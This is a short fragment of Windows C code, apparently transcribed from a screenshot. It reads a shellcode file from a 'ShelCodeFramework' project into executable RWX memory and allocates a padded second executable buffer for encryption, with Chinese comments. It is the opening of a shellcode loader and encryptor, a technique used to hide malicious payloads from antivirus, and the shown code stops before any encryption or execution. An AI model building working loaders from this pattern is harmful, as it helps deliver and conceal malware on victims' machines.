 12 HANDLE hFile = CreateFile("D:\\projects\\ShelCodeFramework\\Release\\11.bin", GENERIC_READ, 0, NULL, OPEN_ALWAYS, 0, NULL);
13 if (hFile == INVALID_HANDLE_VALUE)
14 {
15 printf("Error");
16 return -1;
17 }
18
19 DWORD dwSize;
20 dwSize = GetFileSize(hFile, NULL);
21
22 LPVOID lpAddress = VirtualAlloc(NULL, dwSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
23 if (lpAddress == NULL)
24 {
25 printf("Error");
26 return -1;
27 }
28 RtlZeroMemory(lpAddress, dwSize);
29
30 //读内容
31 DWORD dwRead;
32 ReadFile(hFile, lpAddress, dwSize, &dwRead, 0);
33
34 //申请新空间
35 DWORD lpEncryptSize = dwRead % 0x10 ? dwRead / 0x10 * 0x10 + 0x10 : dwRead / 0x10 * 0x10;
36 LPVOID lpEncryptAddress = VirtualAlloc(NULL, lpEncryptSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
37 if (lpEncryptAddress == NULL)
38 {
39 printf("Error");
40 return -1;
41 }
42 RtlZeroMemory(lpEncryptAddress, lpEncryptSize);
moonsec